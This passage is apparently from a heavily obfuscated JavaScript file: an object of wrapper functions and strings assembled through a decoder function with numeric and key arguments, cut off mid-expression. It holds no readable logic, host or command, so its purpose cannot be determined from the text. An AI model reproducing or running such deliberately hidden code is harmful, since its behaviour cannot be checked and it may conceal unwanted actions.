a(1043,"cCPy")+a(1367,"%Hc3")+a(1895,"w8Pb")+a(2032,"PP9w")+a(753,"%Hc3")+a(3216,"PP9w")+a(2733,"thTf")+a(5968,"UbXw")+a(2256,"$F8r")+a(3557,"PP9w")+a(6663,"%Hc3")+a(5719,"b95t")+a(2561,"#z8@")+a(1036,"5ZEr")+a(2368,"4[\x268")+a(2208,"6YJ6")+a(721,"i$u0")+"px",drjep:function(b,c){return b(c)},MUnTE:a(3712,"UbXw"),eXuii:function(b,c){return b+c},gPAJg:function(b,c){return b+c},KZmCF:function(b,c){return b+c},IMUbB:function(b,c){return b+c},ODTlR:function(b,c){return b+c},etgkk:a(4163,"8n9\x26")+a(6281,
"XNW@")+a(5220,"OnjW")+a(5683,"rS[T")+a(3014,"vYY[")+a(1158,"i$u0")+a(5122,"R2NF")+a(6429,"V*Nr")+a(759,"Wj*D")+a(1682,"w8Pb")+a(3842,"#z8@"),RJpCp:a(3332,"8n9\x26")+"le",mfJHm:a(6171,"Kx)D")+a(6978,"y2Wk")+a(5360,"y2Wk")+a(3502,"pz%q")+a(532,"b95t")+a(4552,"w8Pb")+a(6098,"]gPz")+a(1820,"cCPy")+a(5448,"$G@w")+a(4857,"[0up")+a(3857,"byfp")+a(2259,"ShXP")+a(2125,"ShXP")+a(5558,"vYY[")+a(2910,"Kx)D")+a(2285,"i$u0")+a(5465,"6MW[")+a(2076,"sHni")+a(630,"6MW[")+a(4193,"p\x26)2")+a(3594,"Rp*a")+a(3284,"Wj*D")+
a(694,"5ZEr")+a(6531,"p\x26)2")+a(6896,"$G@w")+a(2910,"Kx)D")+a(1425,"[0up")+a(6848,"1qSy")+a(2925,"sHni")+a(1117,"6MW[")+a(6567,"8n9\x26")+a(1249,"MErr")+a(6601,"sHni")+a(6973,"B#Z[")+a(1359,"B#Z[")+a(6720,"lE3f")+a(5935,"8n9\x26")+a(5215,"]T\x26D")+a(5098,"$F8r")+a(722,"2Jw1")+a(6430,"OnjW"),Sfaso:a(4006,"p\x26)2")+a(4823,"V*Nr"),oijdA:function(b,c){return b+c},HeTws:a(4952,"UbXw")+"'",HjBnU:a(4460,"ShXP")+a(4040,"cCPy")+"\x3e",ArwGT:function(b,c){return b!==c},mqMEA:a(4303,"1qSy"),Pzpde:a(3300,
"x@^Q"),XfFIv:function(b,c){return b>c},vsUOU:a(5726,"4[\x268"),QJtTm:function(b,c){return b>=c},vzacd:function(b,c){return b+c},dYcJQ:a(1880,"pz%q")+a(6195,"6MW[")+a(4570,"pZXc")+a(3775,"Z@M3")+"ge",FDPXt:function(b,c){return b>=c},FspZw:function(b,c){return b<c},TlRYp:function(b,c){return b(c)},jRDgy:a(4321,"2Jw1"),wXzkM:function(b,c,f){return b(c,f)},IPvpU:function(b,c){return b(c)},WbZSY:function(b,c){return b+c},HYPob:function(b,c,f){return b(c,f)},GyCYz:a(736,"F4@X")+a(708,"PP9w")+a(5516,"8n9\x26")+
"ed",lAThf:function(b,c,f){return b(c,f)},diCRx:a(6472,"2Jw1")+"e",qHDVQ:function(b,c,f){return b(c,f)},nTGeN:a(4047,"Z@M3"),ogTYk:function(b,c){return b!==c},HlpcJ:a(2713,"8)Qd"),MTlNj:function(b,c){return b!=c},EDUDG:function(b,c){return b!=c},bqsAX:function(b,c){return b(c)},mPdMz:a(3693,"]T\x26D"),pLril:function(b,c){return b==c},kEeGF:a(6765,"V*Nr")+a(4351,"$G@w")+a(945,"fE*i")+a(4648,"FiBW"),ISYtp:a(2631,"vYY[")+a(6654,"V*Nr")+a(1492,"$G@w")+a(3891,"[0up")+a(810,"V*Nr")+"e",DyUNZ:function(b,
c,f,g){return b(c,f,g)},fxAwA:a(2131,"sHni")+a(5070,"4[\x268")+"d",HuDIs:a(5227,"Wj*D")+a(5775,"4[\x268")+"r",hotru:function(b,c,f,g){return b(c,f,g)},boWzX:a(4315,"FiBW")+a(5972,"MErr")+a(3398,"w8Pb")+a(5329,"Kx)D")+a(757,"F4@X"),gqfCY:function(b,c){return b==c},brnlP:a(6822,"w8Pb")+a(806,"6YJ6")+a(3706,"F4@X")+a(3622,"a5g9")+a(6245,"fE*i"),gYdaR:function(b,c){return b&&c},StDVc:function(b,c){return b&&c},ooSAj:function(b,c){return b+c},Uciyp:function(b,c){return b!==c},FAfQo:a(975,"fE*i"),SOtlW:function(b,
c){return b+c},Xjjlq:function(b,c){return b+c},krvXy:function(b,c){return b+c},YBFCF:function(b,c){return b+c},xeIbR:function(b,c){return b>c},uENZe:a(5864,"PP9w"),enZxT:a(2750,"vYY[")+a(498,"PP9w")+"\x3d",RXZiy:a(5270,"[0up"),BSHUo:a(5536,"V*Nr")+a(6579,"4[\x268")+a(5239,"QJZS")+a(6477,"%Hc3")+a(5328,"i$u0")+a(6143,"p\x26)2")+a(4209,"w8Pb")+a(4004,"a5g9")+a(3654,"FiBW")+a(5108,"thTf")+"|0",MugLA:function(b,c){return b(c)},GrKhx:function(b,c){return b!==c},uOnTN:a(4834,"6YJ6"),saXuo:a(5317,"V*Nr"),
UNQNp:a(2264,"fE*i"),mjQCX:a(6133,"a5g9")+a(2195,"thTf")+a(5715,"p\x26)2"),sPyIC:a(5840,"sHni"),haDad:a(3879,"]gPz"),XWJRs:function(b,c,f,g){return b(c,f,g)},ysgwm:function(b){return b()},CCoXe:function(b,c){return b===c},MblvP:a(4174,"Rp*a"),FPNhi:function(b,c,f){return b(c,f)},jIwfo:function(b,c){return b<c},sDKrS:function(b,c,f,g){return b(c,f,g)},CTqRI:a(6575,"V*Nr"),fdXqG:function(b,c){return b===c},PXcaN:a(1834,"FiBW"),cpaDU:a(1841,"$F8r"),WnXbr:a(1716,"rS[T"),xdppd:function(b,c){return b(c)},
NLHyn:function(b,c){return b(c)},karBb:function(b,c,f,g){return b(c,f,g)},kAksG:function(b,c,f,g){return b(c,f,g)},JqeeV:a(5708,"x@^Q")+a(1838,"QJZS"),ZToLC:function(b){return b()},vtIrp:a(6533,"Wj*D")+"t",qLpqw:function(b,c){return b<c},MMmfA:function(b,c,f,g,e,h,l,k){return b(c,f,g,e,h,l,k)},xBcAt:function(b,c){return b+c},ddbDY:a(3229,"V*Nr"),sKBcd:function(b,c){return b|c},lzmNG:a(2099,"V*Nr"),QAzwe:function(b,c){return b!==c},JrNRm:a(1576,"cCPy"),vQWtf:a(3317,"y2Wk"),rdESE:a(481,"$G@w"),uJQJU:function(b,
c){return b&&c},sYYPC:function(b,c){return b+c},SKpBN:function(b,c){return b+c},AoaOH:function(b,c){return b+c},GcUet:function(b,c){return b+c},qhqPD:a(1886,"V*Nr")+a(2959,"[0up")+a(729,"R2NF")+a(6497,"PP9w"),jPRpO:a(6740,"V*Nr"),AtORW:function(b,c){return b+c},aaSaR:function(b,c){return b+c},lRyZr:a(4704,"a5g9")+a(1053,"p\x26)2")+a(5012,"$G@w")+a(1939,"B#Z[")+a(1209,"Z@M3")+a(2245,"sHni")+a(3166,"ShXP")+a(3290,"thTf")+a(6258,"XNW@")+a(6440,"6YJ6")+a(5044,"byfp")+a(6824,"a5g9"),gKtbW:a(3045,"2Jw1")+
a(734,"R2NF"),vqYBy:function(b,c,f,g,e){return b(c,f,g,e)},wZwLV:function(b,c){return b+c},rGCCG:a(4704,"a5g9")+a(1516,"]gPz")+a(6884,"p\x26)2")+a(2653,"#z8@")+a(4987,"]T\x26D")+a(3109,"w8Pb")+a(6612,"UbXw")+a(5051,"Rp*a")+a(4068,"x@^Q")+a(4089,"8n9\x26")+a(4584,"lE3f")+a(4392,"i$u0"),THRbd:function(b,c,f,g,e){return b(c,f,g,e)},ylfWi:a(5276,"$F8r")+a(2310,"sHni")+a(2044,"%Hc3")+a(6752,"pz%q")+a(4627,"Kx)D")+a(3760,"pz%q"),QmYoA:function(b,c){return b+c},ATRuV:a(1451,"Rp*a")+a(5792,"Rp*a")+"m_",KdrLD:function(b,
c){return b<c},KupAg:a(4315,"FiBW")+a(4148,"5ZEr")+a(1169,"b95t")+a(3093,"lE3f"),APsTT:function(b,c){return b===c},VqDpF:a(988,"]gPz"),orqmb:function(b,c){return b>c},SeVAA:function(b,c){return b===c},rQPXo:a(5522,"QJZS"),PwbpC:function(b,c){return b(c)},ZwoES:function(b,c){return b+c},oPlsT:function(b,c){return b===c},bAeud:a(681,"y2Wk"),fAZlo:function(b,c){return b!==c},KJNuT:a(4731,"85og"),NweHv:a(4877,"Wj*D"),mIIjZ:a(1580,"w8Pb")+"ay",DdHVe:function(b,c,f,g){return b(c,f,g)},WSYAA:function(b,
c){return b===c},LBazD:function(b,c,f,g){return b(c,f,g)},pnxJm:function(b,c){return b in c},LIFZq:function(b,c){return b===c},ncFRc:a(3360,"8n9\x26"),PvRJc:a(594,"85og"),zgmHk:function(b,c,f){return b(c,f)},FTPTq:function(b,c){return b+c},RtDlI:function(b,c){return b<c},yJwqF:function(b,c){return b>=c},oaZep:function(b,c){return b>=c},jIvCD:function(b,c){return b*c},kYvDw:function(b,c){return b||c},kMUNn:function(b){return b()},tIgoP:a(4482,"i$u0"),igfdj:a(5869,"QJZS"),DsERL:a(5781,"8n9\x26")+"ge",
PozfX:function(b,c,f,g){return b(c,f,g)},FZiuf:a(3197,"]T\x26D"),iScAg:function(b,c){return b==c},Wcvpx:function(b,c){return b==c},gYbiM:function(b,c,f,g){return b(c,f,g)},dOsVi:a(3027,"]gPz"),ccPLm:a(2968,"4[\x268"),yROrt:function(b,c){return b(c)},PPkZG:function(b,c){return b<c},HwydE:function(b,c){return b<c},GlXyJ:function(b,c){return b!==c},suyUv:function(b,c,f){return b(c,f)},adRHd:function(b,c,f){return b(c,f)},UQudN:function(b,c,f){return b(c,f)},baKNS:a(6085,"PP9w")+"op",Dvwuz:a(4233,"p\x26)2")+
a(3460,"p\x26)2")+a(6367,"Rp*a"),ERSgp:a(852,"x@^Q"),dPjHN:a(3885,"%Hc3")+a(1009,"2Jw1")+a(2899,"rS[T")+a(1400,"byfp")+a(3384,"R2NF")+a(6872,"UbXw"),OLQhm:a(2818,"UbXw")+"l",mHfuO:function(b,c){return b(c)},xIAWK:a(1721,"lE3f")+a(3933,"5ZEr")+a(6995,"6YJ6")+a(5950,"V*Nr")+a(1281,"y2Wk")+a(3388,"5ZEr")+a(6343,"pZXc")+a(1646,"1qSy")+a(6605,"[0up")+a(5269,"5ZEr")+a(5671,"OnjW")+a(2308,"Rp*a")+a(2069,"Wj*D")+a(6405,"]T\x26D")+a(4128,"]T\x26D")+a(5447,"[0up")+a(6885,"OnjW")+a(3565,"%Hc3")+a(3419,"]T\x26D")+
a(2124,"o6N]")+a(5918,"o6N]")+a(934,"6MW[")+a(1341,"pZXc")+a(3928,"vYY[")+a(2327,"Rp*a")+a(4311,"w8Pb")+a(537,"byfp")+a(5743,"6MW[")+a(2062,"byfp")+a(1649,"$F8r")+a(5526,"%Hc3")+a(573,"R2NF")+a(6942,"i$u0")+a(1445,"rS[T")+a(2284,"8n9\x26")+a(1509,"pz%q")+a(2724,"OnjW")+a(2851,"%Hc3")+a(6930,"4[\x268"),fwApS:function(b,c){return b+c},KDMZV:a(2425,"a5g9")+':"',JgTEW:a(7052,"x@^Q")+a(3873,"6MW[")+a(4264,"#z8@")+a(2007,"UbXw")+a(1660,"]T\x26D")+a(6490,"ShXP")+a(5201,"rS[T")+a(5192,"#z8@")+a(4007,"w8Pb")+
a(5896,"1qSy")+a(1604,"pZXc")+a(5946,"5ZEr")+a(4983,"PP9w")+a(3448,"QJZS")+a(1951,"pz%q")+a(6474,"x@^Q")+a(6767,"pz%q")+a(3913,"FiBW")+a(5040,"fE*i")+a(4776,"sHni")+a(4580,"byfp")+a(6323,"PP9w")+a(847,"sHni")+a(5780,"vYY[")+a(6473,"vYY[")+a(2861,"vYY[")+a(2465,"sHni")+a(6100,"sHni")+a(1337,"w8Pb")+a(3401,"fE*i")+a(4088,"]gPz")+a(6466,"]gPz")+a(2391,"ShXP")+a(6775,"4[\x268")+a(5157,"x@^Q")+a(938,"8)Qd"),REAsp:a(4704,"a5g9")+a(2615,"R2NF")+a(5499,"cCPy")+a(5634,"rS[T")+a(3663,"QJZS")+a(1184,"6YJ6")+
a(6279,"pz%q")+a(1822,"ShXP")+a(3079,"ShXP")+a(7029,"[0up"),iSFmy:a(768,"4[\x268")+a(1862,"cCPy")+a(4265,"rS[T")+"l",qrUNv:function(b,c){return b+c},XzZwA:a(6826,"Kx)D")+"e",Fseyn:a(870,"Rp*a")+a(5553,"OnjW")+"n",qzBBT:a(3389,"V*Nr")+a(3219,"p\x26)2")+"\x3d'",joxiI:a(5231,"6YJ6")+a(3228,"XNW@")+a(5337,"1qSy")+a(548,"]T\x26D")+a(5369,"8n9\x26")+a(2113,"w8Pb")+a(5651,"4[\x268")+a(6016,"[0up")+a(5829,"a5g9")+a(5908,"lE3f")+a(3833,"%Hc3")+a(6719,"thTf")+a(1279,"2Jw1")+a(3049,"5ZEr")+"\x3e",gRVNd:a(4030,
"b95t")+a(5683,"rS[T")+a(4723,"thTf")+a(4897,"vYY["),RiLGy:function(b,c){return b!==c},rpbZK:a(1998,"85og"),SQLxg:function(b,c){return b<c},ClkeD:a(2305,"QJZS"),rovOI:a(3789,"Kx)D"),MZuqZ:function(b,c){return b+c},qehmx:function(b,c){return b+c},CVJCq:function(b,c){return b+c},oiraW:function(b,c){return b+c},zGdvN:function(b,c){return b+c},HukNE:a(3823,"]T\x26D")+a(4870,"XNW@"),aauxc:a(6847,"thTf")+a(2691,"o6N]")+'\x3d"',Dpgrp:a(3494,"MErr")+a(1542,"$F8r")+a(1828,"]T\x26D")+":",luDIm:function(b,c){return b+
c},rRiqB:a(1955,"8)Qd")+a(3571,"pz%q")+a(4196,"8n9\x26")+a(3319,"6MW["),myGrZ:function(b,c){return b+c},xGbgy:a(4835,"[0up")+a(2355,"PP9w")+a(2122,"cCPy")+a(3723,"thTf")+a(6289,"cCPy"),qAYzf:a(5272,"o6N]")+a(4548,"R2NF")+a(3889,"QJZS")+a(2404,"6YJ6")+a(4714,"[0up")+'"',vAplC:a(3163,"8n9\x26")+a(950,"Wj*D")+a(4045,"$F8r")+":",QgkpN:a(803,"pZXc")+a(3834,"5ZEr"),sUQsG:function(b,c){return b(c)},pVpNr:function(b,c){return b+c},FZRhw:function(b,c){return b+c},aPxfF:a(5524,"F4@X"),dkHyE:a(3742,"a5g9"),
haPIP:function(b,c,f){return b(c,f)},lzQOd:function(b,c){return b(c)},cLegS:function(b,c){return b>=c},SlhmS:a(2519,"R2NF")+a(6707,"F4@X")+a(2424,"lE3f")+a(1537,"p\x26)2"),cKsiC:a(6634,"#z8@"),boRTt:function(b,c,f){return b(c,f)},BjmrM:function(b,c){return b!=c},scugd:function(b,c,f){return b(c,f)},Fwbzl:a(3665,"ShXP")+a(1532,"4[\x268")+a(989,"Wj*D")+a(2540,"]gPz")+a(711,"QJZS")+" ",IRpun:a(2955,"b95t"),bjwzX:function(b,c,f){return b(c,f)},Fooyw:function(b,c,f){return b(c,f)},qMuPS:a(6715,"byfp"),
FlahH:a(5258,"[0up"),OUzit:a(798,"R2NF"),DJHbv:function(b,c){return b(c)},fqSoJ:a(2799,"fE*i")+a(2488,"Wj*D")+a(5773,"Kx)D")+a(1366,"OnjW")+a(2931,"#z8@")+a(1642,"PP9w")+a(6431,"MErr")+a(2916,"OnjW")+a(4159,"pZXc")+a(4236,"Z@M3")+a(6948,"]gPz")+a(3178,"XNW@")+a(616,"Rp*a")+a(5535,"w8Pb"),VWMBM:a(1093,"UbXw")+a(4378,"2Jw1")+"n",uioiX:a(5547,"lE3f")+a(2E3,"cCPy"),FuEzM:function(b,c){return b==c},oZsAa:function(b,c){return b==c},auVwx:a(2461,"MErr")+a(6621,"4[\x268")+a(6093,"a5g9"),alRJk:a(2248,"$G@w")+
a(1625,"i$u0")+a(459,"fE*i"),DzLVu:function(b,c){return b==c},Nftvf:function(b,c){return b(c)},UPsLL:a(2269,"y2Wk")+a(5188,"p\x26)2"),UkKVT:function(b,c){return b(c)},Evdmq:function(b,c,f,g,e,h,l){return b(c,f,g,e,h,l)},HMHJN:a(3642,"rS[T"),LouJn:a(4539,"i$u0"),oPitD:a(1534,"byfp")+a(4867,"pZXc")+a(1287,"ShXP")+a(6669,"Wj*D")+a(898,"4[\x268")+a(4342,"6YJ6")+a(4364,"FiBW")+a(1385,"XNW@")+a(5032,"XNW@")+a(3737,"o6N]")+a(5828,"85og")+" ",oPZWO:function(b,c){return b+c},axJfd:function(b,c){return b+c},
RWhcN:a(2312,"vYY[")+a(5265,"vYY[")+a(5954,"a5g9")+a(4900,"85og")+a(5112,"F4@X")+a(5729,"R2NF")+a(6359,"F4@X"),KwmjC:a(585,"8)Qd")+a(6854,"8)Qd"),VIfGj:a(5885,"4[\x268"),ISCaA:function(b,c){return b+c},LwQQc:function(b,c,f,g){return b(c,f,g)},LPcHy:a(5153,"6YJ6")+a(4883,"2Jw1")+a(3084,"cCPy")+a(4949,"pZXc")+a(1732,"Rp*a")+a(1780,"ShXP")+a(3881,"y2Wk")+a(6495,"85og")+a(2508,"]T\x26D")+a(3168,"85og")+a(6749,"x@^Q")+a(3182,"sHni")+a(2132,"8n9\x26")+a(5893,"y2Wk")+a(2862,"R2NF")+a(2004,"FiBW")+a(444,
"FiBW")+a(4401,"R2NF")+a(1553,"Wj*D"),Jesgs:a(1382,"y2Wk"),LgKCD:a(4305,"XNW@"),OzJYi:a(6598,"MErr")+a(4847,"$G@w")+a(2776,"x@^Q")+a(7121,"lE3f")+a(3462,"F4@X")+a(3146,"Kx)D")+a(2858,"b95t")+a(6917,"]gPz")+a(1813,"UbXw")+";",chDLM:a(1964,"B#Z["),ZJoNN:a(1597,"[0up"),igReZ:a(5321,"byfp")+a(6488,"thTf"),pOHtQ:a(2864,"1qSy")+a(452,"5ZEr"),WVNgm:a(3593,"y2Wk")+a(820,"V*Nr"),Kmliz:function(b){return b()},peJcw:function(b,c,f,g){return b(c,f,g)},XIsqA:a(2639,"]T\x26D")+a(478,"]gPz")+a(4649,"i$u0"),AeUlF:function(b,
c,f,g){return b(c,f,g)},IbjGk:function(b,c,f,g){return b(c,f,g)},ryoSP:a(2745,"QJZS")+a(3407,"#z8@")+a(4838,"$F8r"),aIqBj:function(b,c){return b+c},aXPgo:a(5608,"MErr")+a(4700,"QJZS")+a(6048,"]gPz"),hTMEE:function(b){return b()},TAsEc:function(b,c){return b+c},nJhGe:function(b,c,f,g,e,h,l,k,p,m){return b(c,f,g,e,h,l,k,p,m)},sPjql:function(b,c){return b==c},DZoHX:function(b,c){return b!==c},pDVsz:function(b,c){return b===c},MtdNg:function(b,c){return b in c},OzKrM:function(b,c){return b(c)},eWAED:a(3040,
"thTf"),LDWeM:function(b,c){return b<c},kTbIt:function(b,c){return b==c},BXxyh:function(b,c){return b!==c},zKKHJ:a(3221,"QJZS"),hvgoY:function(b,c){return b==c},Dddqq:a(5837,"w8Pb")+a(6735,"MErr"),rMCFg:function(b,c){return b-c},jKmhM:a(2320,"UbXw"),oCCun:function(b,c){return b<c},hfhXk:function(b,c,f,g,e,h,l,k,p,m){return b(c,f,g,e,h,l,k,p,m)},RJkGg:function(b,c){return b+c},ovHwT:function(b,c){return b-c},attcp:function(b,c){return b+c},tbTLH:function(b,c,f,g){return b(c,f,g)},NunBt:a(5252,"pz%q"),
UheBU:function(b,c){return b<c},RFvcw:function(b,c){return b==c},lGnna:function(b){return b()},hyytZ:a(4005,"8n9\x26")+a(2659,"sHni")+a(5454,"[0up")+a(5720,"p\x26)2"),esMqM:a(3799,"fE*i"),LdbGM:a(4168,"pZXc")+a(1115,"Kx)D"),rTQSK:a(1424,"UbXw")+a(703,"y2Wk")+a(3740,"8n9\x26")+a(2505,"rS[T")+a(1320,"rS[T")+a(2889,"fE*i")+a(504,"8n9\x26")+a(4924,"%Hc3")+a(1456,"MErr")+a(5483,"85og")+a(3695,"Wj*D")+a(2215,"XNW@")+a(4180,"OnjW")+a(1298,"pz%q")+a(800,"Wj*D")+a(5677,"o6N]")+a(3488,"y2Wk")+a(3875,"]gPz")+
a(3750,"Wj*D")+a(6522,"byfp")+a(996,"85og")+a(3463,"6MW[")+a(3306,"1qSy")+a(6241,"b95t")+a(4057,"p\x26)2")+a(3089,"6MW[")+a(2757,"MErr")+a(5525,"cCPy")+a(6351,"rS[T")+a(6214,"6MW[")+a(2901,"QJZS")+a(3771,"V*Nr")+a(2961,"OnjW")+a(3353,"4[\x268")+a(5435,"PP9w")+a(524,"QJZS")+a(2956,"a5g9")+a(5662,"rS[T")+a(4984,"Wj*D")+a(2235,"8n9\x26")+a(2594,"Z@M3")+a(2535,"p\x26)2")+a(4192,"ShXP")+a(3569,"Kx)D")+a(1267,"pz%q")+a(6264,"lE3f")+a(3495,"a5g9")+a(1261,"Rp*a")+a(4153,"rS[T")+a(5973,"lE3f")+a(6951,"cCPy")+
a(1134,"pz%q")+a(2789,"i$u0")+a(4682,"thTf")+a(5910,"ShXP")+a(1587,"]T\x26D")+a(782,"y2Wk")+a(6667,"i$u0")+a(3817,"byfp")+a(2027,"R2NF")+a(4613,"6MW[")+a(2441,"[0up")+a(497,"85og")+a(2487,"pz%q")+a(620,"4[\x268")+a(2510,"FiBW")+a(5225,"thTf")+a(1334,"rS[T")+a(2675,"o6N]")+a(1740,"FiBW")+a(450,"MErr")+a(4929,"R2NF")+a(1136,"UbXw")+a(5096,"2Jw1")+a(3267,"Rp*a")+a(795,"OnjW")+a(3099,"Z@M3")+a(2709,"]T\x26D")+a(2755,"sHni")+a(6538,"UbXw")+a(2058,"a5g9")+a(4966,"QJZS")+a(2507,"B#Z[")+a(1918,"Wj*D")+a(1626,
"thTf")+a(3901,"]gPz")+a(5159,"OnjW")+a(4612,"4[\x268")+a(7033,"fE*i")+a(6457,"FiBW")+a(2355,"PP9w")+a(5816,"]gPz")+a(6134,"y2Wk")+a(3530,"V*Nr")+a(4449,"ShXP")+a(4215,"y2Wk")+a(6644,"FiBW")+a(3003,"B#Z[")+a(4678,"a5g9")+a(4526,"byfp")+a(2246,"8n9\x26")+a(3820,"85og")+a(5237,"i$u0")+a(6599,"rS[T")+a(5186,"thTf")+a(6501,"5ZEr")+a(2172,"byfp")+a(5300,"i$u0")+a(3672,"%Hc3")+a(5284,"[0up")+a(4069,"sHni")+a(1154,"y2Wk")+a(4814,"pZXc")+a(5689,"cCPy")+a(6523,"#z8@")+a(2696,"8n9\x26")+a(3329,"w8Pb")+a(6148,
"fE*i")+a(2386,"a5g9")+a(1006,"thTf")+a(1674,"sHni")+a(6184,"V*Nr")+a(589,"R2NF")+a(6589,"Wj*D")+a(6205,"Rp*a")+a(2545,"ShXP")+a(6120,"R2NF")+a(4694,"w8Pb")+a(2311,"o6N]")+a(2330,"Kx)D")+a(3038,"4[\x268")+a(2796,"8)Qd")+a(5208,"ShXP")+a(4568,"pZXc")+a(908,"MErr")+a(6222,"lE3f")+a(4966,"QJZS")+a(1883,"8)Qd")+a(2998,"V*Nr")+a(547,"OnjW")+a(3456,"w8Pb")+a(1487,"4[\x268")+a(5214,"]T\x26D")+a(1237,"85og")+a(692,"Rp*a")+a(5859,"ShXP")+a(4713,"Rp*a")+a(4331,"ShXP")+a(5229,"8n9\x26")+a(6765,"V*Nr")+a(6649,
"MErr")+a(5878,"pz%q")+a(1174,"FiBW")+a(3304,"y2Wk")+a(6662,"F4@X")+a(6996,"a5g9")+a(2912,"$G@w")+a(6449,"Rp*a")+a(2192,"$G@w")+a(969,"8n9\x26")+a(6325,"i$u0")+a(735,"6MW[")+a(4910,"]gPz")+a(5184,"sHni")+a(3866,"fE*i")+a(6782,"Rp*a")+a(5147,"PP9w")+a(6183,"cCPy")+a(2945,"Kx)D")+a(3704,"V*Nr")+a(1269,"a5g9")+a(5732,"b95t")+a(6818,"FiBW")+a(2303,"85og")+a(6550,"8)Qd")+a(4929,"R2NF")+a(4217,"b95t")+a(4563,"fE*i")+a(1102,"w8Pb")+a(3880,"UbXw")+a(2123,"R2NF")+a(6029,"rS[T")+a(2118,"a5g9")+a(965,"4[\x268")+
a(6191,"FiBW")+a(5154,"OnjW")+a(5261,"PP9w")+a(3005,"1qSy")+a(1489,"$G@w")+a(3973,"]T\x26D")+a(2526,"y2Wk")+a(4277,"Z@M3")+a(4544,"#z8@")+a(2616,"8)Qd")+a(5636,"R2NF")+a(2169,"PP9w")+a(592,"$F8r")+a(5710,"Rp*a")+a(3638,"x@^Q")+a(5198,"byfp")+(a(710,"%Hc3")+a(6755,"5ZEr")+a(1631,"UbXw")+a(4497,"x@^Q")+a(1318,"MErr")+a(4594,"6YJ6")+a(5060,"1qSy")+a(2778,"]gPz")+a(1971,"p\x26)2")+a(3209,"$G@w")+a(6393,"1qSy")+a(2274,"%Hc3")+a(3978,"a5g9")+a(4773,"8n9\x26")+a(6017,"Kx)D")+a(1410,"pZXc")+a(6819,"o6N]")+
a(5031,"sHni")+a(1282,"F4@X")+a(6159,"$F8r")+a(5894,"8n9\x26")+a(4501,"w8Pb")+a(4240,"MErr")+a(2879,"w8Pb")+a(1111,"fE*i")+a(5364,"i$u0")+a(3236,"lE3f")+a(4484,"Wj*D")+a(6319,"w8Pb")+a(2739,"thTf")+a(5089,"#z8@")+a(505,"pz%q")+a(6778,"b95t")+a(1063,"%Hc3")+a(4669,"Wj*D")+a(6475,"cCPy")+a(3946,"lE3f")+a(3396,"6MW[")+a(5294,"R2NF")+a(6025,"sHni")+a(2355,"PP9w")+a(3336,"sHni")+a(4605,"x@^Q")+a(1103,"a5g9")+a(6211,"Wj*D")+a(2795,"2Jw1")+a(1459,"y2Wk")+a(1212,"6MW[")+a(1473,"QJZS")+a(4644,"$F8r")+a(4288,
"byfp")+a(4396,"b95t")+a(5078,"6YJ6")+a(3211,"OnjW")+a(4588,"fE*i")+a(2491,"6YJ6")+a(811,"y2Wk")+a(726,"MErr")+a(4162,"$G@w")+a(4935,"pZXc")+a(1293,"Z@M3")+a(5214,"]T\x26D")+a(6802,"1qSy")+a(3461,"fE*i")+a(6005,"Kx)D")+a(1103,"a5g9")+a(1088,"cCPy")+a(1927,"p\x26)2")+a(5859,"ShXP")+a(1719,"OnjW")+a(6061,"lE3f")+a(1869,"B#Z[")+a(4623,"1qSy")+a(5822,"$F8r")+a(4008,"o6N]")+a(3257,"]gPz")+a(3746,"%Hc3")+a(4927,"8n9\x26")+a(6659,"OnjW")+a(2343,"8n9\x26")+a(5393,"[0up")+a(3265,"fE*i")+a(5322,"8n9\x26")+
a(2154,"OnjW")+a(2893,"Wj*D")+a(955,"rS[T")+a(7089,"w8Pb")+a(5331,"R2NF")+a(3140,"5ZEr")+a(4259,"85og")+a(6127,"x@^Q")+a(4982,"V*Nr")+a(1712,"lE3f")+a(4878,"w8Pb")+a(632,"V*Nr")+a(4055,"#z8@")+a(3281,"%Hc3")+a(3529,"QJZS")+a(2209,"y2Wk")+a(6667,"i$u0")+a(3169,"6YJ6")+a(5992,"p\x26)2")+a(5445,"lE3f")+a(3296,"6MW[")+a(5111,"OnjW")+a(678,"OnjW")+a(5721,"pZXc")+a(4628,"1qSy")+a(7036,"Wj*D")+a(470,"#z8@")+a(6413,"byfp")+a(7094,"b95t")+a(1091,"6YJ6")+a(3938,"1qSy")+a(4197,"#z8@")+a(4940,"sHni")+a(5336,
"85og")+a(5434,"%Hc3")+a(5152,"Wj*D")+a(5899,"6MW[")+a(4349,"pz%q")+a(4880,"4[\x268")+a(5319,"a5g9")+a(1148,"ShXP")+a(7058,"B#Z[")+a(726,"MErr")+a(5882,"lE3f")+a(4487,"[0up")+a(5297,"pz%q")+a(5457,"F4@X")+a(1566,"QJZS")+a(720,"Rp*a")+a(3454,"cCPy")+a(4768,"]T\x26D")+a(3264,"thTf")+a(4692,"8n9\x26")+a(2244,"R2NF")+a(6743,"cCPy")+a(6489,"OnjW")+a(6753,"x@^Q")+a(2515,"pZXc")+a(5815,"$F8r")+a(5336,"85og")+a(652,"2Jw1")+a(6454,"w8Pb")+a(5783,"]gPz")+a(7087,"V*Nr")+a(6674,"XNW@")+a(2108,"Z@M3")+a(1777,
"%Hc3")+a(5049,"]gPz")+a(1212,"6MW[")+a(6668,"thTf")+a(5058,"6MW[")+a(3392,"vYY[")+a(6795,"ShXP")+a(6630,"i$u0")+a(1997,"Rp*a")+a(7024,"1qSy")+a(3533,"$F8r")+a(3350,"y2Wk")+a(5786,"vYY[")+a(1290,"Rp*a")+a(4652,"Z@M3")+a(1464,"y2Wk")+a(1142,"85og")+a(1186,"Z@M3")+a(6593,"%Hc3")+a(1775,"w8Pb")+a(4247,"6MW[")+a(5904,"MErr")+a(4926,"R2NF")+a(6838,"OnjW")+a(5285,"B#Z[")+a(6088,"%Hc3")+a(6467,"o6N]")+a(520,"$G@w")+a(5305,"B#Z[")+a(2115,"1qSy")+a(5654,"2Jw1")+a(5137,"vYY[")+a(4486,"Rp*a")+a(1088,"cCPy")+
a(1254,"F4@X")+a(1137,"fE*i")+a(1598,"pz%q")+a(5346,"8n9\x26")+a(3930,"#z8@")+a(3205,"$F8r")+a(4587,"XNW@")+a(2664,"o6N]")+a(5151,"Kx)D")+a(2254,"QJZS")+a(4357,"o6N]")+a(2777,"x@^Q")+a(2828,"PP9w")+a(2394,"byfp")+a(5511,"#z8@")+a(592,"$F8r")+a(6298,"1qSy"))+(a(5512,"fE*i")+a(564,"$G@w")+a(6128,"y2Wk")+a(3100,"QJZS")+a(5068,"byfp")+a(3142,"2Jw1")+a(2837,"pz%q")+a(6233,"QJZS")+a(6077,"[0up")+a(1676,"V*Nr")+a(6633,"x@^Q")+a(4183,"i$u0")+a(3979,"Z@M3")+a(6129,"OnjW")+a(2554,"1qSy")+a(1358,"[0up")+a(7107,
